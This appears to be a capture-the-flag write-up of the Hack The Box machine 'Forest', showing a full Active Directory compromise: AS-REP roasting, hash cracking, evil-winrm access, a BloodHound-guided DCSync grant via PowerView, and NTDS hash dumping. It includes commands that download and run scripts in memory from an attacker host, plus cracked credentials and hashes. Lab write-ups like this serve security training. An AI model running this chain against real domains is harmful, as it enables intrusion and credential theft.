Hello friend. This retired machine was pretty fun. It has some basic AD misconfiguration. As always start with port scan…
$ nmap -p- -oA nmap/full-port --min-rate 500 10.10.10.161
# Nmap 7.91 scan initiated Sun Dec 12 01:37:15 2021 as: nmap -p- -oA nmap/full-port --min-rate 500 10.10.10.161
Nmap scan report for 10.10.10.161
Host is up (0.064s latency).
Not shown: 65510 closed ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49670/tcp open unknown
49676/tcp open unknown
49677/tcp open unknown
49684/tcp open unknown
49703/tcp open unknown
49928/tcp open unknown
54519/tcp filtered unknown
# Nmap done at Sun Dec 12 01:39:55 2021 -- 1 IP address (1 host up) scanned in 159.88 seconds
I like to scan all ports and them run default script just on that ports. As this is AD server there is lots of ports. As my anohter nmap script run for more enumeration, I started with basic enumeration for low hanging fruit as zone transfer on port 53. Also I checked SMB for shared folders…
┌──(kali㉿kali)-[~/HTB/10.10.10.161]
└─$ smbmap -H 10.10.10.161
[+] IP: 10.10.10.161:445 Name: 10.10.10.161
┌──(kali㉿kali)-[~/HTB/10.10.10.161]
└─$ smbmap -H 10.10.10.161 -u "guest"
[!] Authentication error on 10.10.10.161
┌──(kali㉿kali)-[~/HTB/10.10.10.161]
└─$ smbmap -H 10.10.10.161 -u ""
[+] IP: 10.10.10.161:445 Name: 10.10.10.161
And RPC either but no luck
┌──(kali㉿kali)-[~/HTB/10.10.10.161]
└─$ rpcclient -U "" 10.10.10.161
Enter WORKGROUP\'s password:
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/HTB/10.10.10.161]
└─$ rpcclient 10.10.10.161
Enter WORKGROUP\kali's password:
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
Enum4linux find possible username. This is useful for kerberoarsting maybe later. I start using enum4linux-ng. Script use python3 except perl and it is still actively maintained. I just look look for usernames here…
└─$ ~/tools/enum4linux-ng/enum4linux-ng.py 10.10.10.161 | grep username
[+] Server allows session using username '', password ''
[snip...]
username: sebastien
username: lucinda
username: svc-alfresco
username: andy
username: mark
username: santi
username: Administrator
username: Guest
username: krbtgt
username: DefaultAccount
As I did not find anything usefull I tried to run command impacket-GetNPUsers. This command will get me all accounts where no AS-REP is not required. This settings has to be set up manually by administrator. I believe it was used when older system couldn’t talk to kerberos properly.
impacket-GetNPUsers htb.local/ -request -format hashcat -dc-ip 10.10.10.161
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Name MemberOf PasswordLastSet LastLogon UAC
------------ ------------------------------------------------------ -------------------------- -------------------------- --------
svc-alfresco CN=Service Accounts,OU=Security Groups,DC=htb,DC=local 2021-12-19 01:15:55.875544 2019-09-23 07:09:47.931194 0x410200
$krb5asrep$23$svc-alfresco@HTB.LOCAL:ba242daa768033daa8d52fbea9914282$f3c10938c94b29b243b4c4db6482314dc0a9f04f3316274abc521a918d5922c52995c295737ee759ff51e556b6fdaad5f78237aea1780b1bd6be913af8a156f09ff3a29f5a907354bda059e5b4b0ca40d963436454e202757023c994f9f15be6f38fd378091a62ee04bb93e001cbf056386fd84f2c12fa1e8107ca677c411273c5526ae22a22c11883d8f7c87df25127fe556a6f056003e4532a20721d9635634e4b324c56de9d6f25e6ff8378ebeb2fe3bc4e7dc72e6ac109d59d9f8749feb31fd66f5f222808cba0d555c499417e93c8cd1b3fd6effca4da0c476e8fed0d9f0b11bec1fcd9
I got account of svc-alfresco, which I known is valid account thanks to enum4linux. I passed hashed to hashcat…
hashcat -m 18200 svc-alfresco_hash /usr/share/wordlists/rockyou.txt
[snip..]
$krb5asrep$23$svc-alfresco@HTB.LOCAL:34e01c116a812eef1081b7c3cbdc1915$29ab306d2d992f99dd2e44f73478fe7941261ea15211407a86eb2c948b00f55a30329e283adc5a15dd2525d8c66438b995c34e4f82c85d917ae5ed3dee86c29ad5b53248fa3819943bb6521df7ab212f6b59fdf1882826eb0af0b5892c6d1cae72959e4b42697de7894eba49062f765c4c3f7916925c879d238ceb4cc448a0065442374e7d00f198515b7d451cdaec3013b074a505abdd49557dd46a091a38b4477ba4185718193eaaffede211226faa0d1f7803e497f0b5209344e3166a105958fbfbb2a81b6a35546afa757ad942529e3aa9ac995de786a008b34d62fc915bc277476c3380:s3rvice
Hashcat creacked password. I was exited and try to connect directly via winrm
./evil-winrm.rb -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls ../Desktop
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/17/2021 10:41 PM 34 user.txt
I was in! As this is active directory enviroment i decide to run bloodhound. You can install bloodhound into kali with this simple command apt instal bloodhound. Bloodhound require collectors to by able to accquire all data from AD.I used powershell one.
*Evil-WinRM* PS C:\programdata> iex(new-object net.webclient).downloadstring('http://10.10.14.7/SharpHound.ps1')
*Evil-WinRM* PS C:\programdata> invoke-bloodhound
*Evil-WinRM* PS C:\programdata> ls
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 11/20/2016 6:36 PM Microsoft
d----- 9/22/2019 4:56 PM Package Cache
d----- 9/18/2019 10:08 AM regid.1991-06.com.microsoft
d----- 7/16/2016 6:18 AM SoftwareDistribution
d----- 11/20/2016 6:19 PM USOPrivate
d----- 11/20/2016 6:19 PM USOShared
d----- 9/22/2019 4:56 PM VMware
-a---- 12/18/2021 10:29 PM 15288 20211218222955_BloodHound.zip
-a---- 12/18/2021 10:29 PM 23611 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
*Evil-WinRM* PS C:\programdata> copy 20211218222955_BloodHound.zip \\10.10.14.7\smb\20211218222955_BloodHound.zip
Download SharpHound.ps1 directly into memory. And executed to collect all information. Them i copied zip file back to kali box. I checked results in bloodhound

Red arrow on left is my account svc-alfresco and one on the right is my target domain admins.I need to do 2 things. I need to become EXCHANGE WINDOWS PERMISSIONS administrator. I can do it easy with net commands as I have GenericAll permistion.

I checked groups I need to be in. And them I added myself there and check group again to be sure.
*Evil-WinRM* PS C:\programdata> net group 'EXCHANGE WINDOWS PERMISSIONS'
Group name Exchange Windows Permissions
Comment This group contains Exchange servers that run Exchange cmdlets on behalf of users via the management service. Its members have permission to read and modify all Windows accounts and groups. This group should not be deleted.
Members
-------------------------------------------------------------------------------
The command completed successfully.
*Evil-WinRM* PS C:\programdata> net group 'EXCHANGE WINDOWS PERMISSIONS' svc-alfresco /add
The command completed successfully.
*Evil-WinRM* PS C:\programdata> net group 'EXCHANGE WINDOWS PERMISSIONS'
Group name Exchange Windows Permissions
Comment This group contains Exchange servers that run Exchange cmdlets on behalf of users via the management service. Its members have permission to read and modify all Windows accounts and groups. This group should not be deleted.
Members
-------------------------------------------------------------------------------
svc-alfresco
The command completed successfully.
I am now member of EXCHANGE WINDOWS PERMISSIONS. Another part of attack was almost same I missed few things. I had to create password from simple text. Them I created object with my username and credentials I just created. Lastly I could use Add-DomainObjectAcl command to grant me DCSync permissions. As the Add-DomainObjectAcl command is part of PowerView script I had to download it and run it before my command. Machine has remove me from EXCHANGE WINDOWS PERMISSIONS after certain time. I believe there is some clean up script involved. I create file with all commands I need it and run it.
*Evil-WinRM* PS C:\programdata> net group 'EXCHANGE WINDOWS PERMISSIONS' svc-alfresco /add
The command completed successfully.
*Evil-WinRM* PS C:\programdata> $SecPassword = ConvertTo-SecureString 's3rvice' -AsPlainText -Force
*Evil-WinRM* PS C:\programdata> $Cred = New-Object System.Management.Automation.PSCredential('HTB\svc-alfresco', $SecPassword)
*Evil-WinRM* PS C:\programdata> IEX(new-object net.webclient).downloadstring('http://10.10.14.7/PowerView.ps1')
*Evil-WinRM* PS C:\programdata> Add-DomainObjectAcl -Credential $Cred -PrincipalIdentity 'svc-alfresco' -TargetIdentity 'HTB.LOCAL\Domain Admins' -Rights DCSync
As command did not return any error and try to get hashes from machine. I used impacket-secretsdump for it.
impacket-secretsdump svc-alfresco@10.10.10.161
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[snip...]
[-] DRSR SessionError: code: 0x20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for this replication operation is invalid.
[*] Something wen't wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
With Administrator hashes, I logged in with evil-winrm….
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
FOREST
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
Thank for reading